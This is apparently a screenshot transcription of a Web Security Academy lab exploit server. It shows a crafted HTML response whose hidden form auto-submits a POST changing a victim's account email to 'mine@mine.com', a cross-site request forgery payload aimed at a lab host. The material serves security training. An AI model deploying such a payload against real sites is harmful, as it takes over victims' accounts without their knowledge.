 Craft a response
URL: https://ac381f761f3c9e8d801a440401f4002b.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST"
action="https://ac4f1f671f259ec680af44a9007400ff.web-security-
academy.net/my-account/change-email">
     <input type="hidden" name="email" value="mine@mine.com">
</form>
<script>
      document.forms[0].submit();
</script>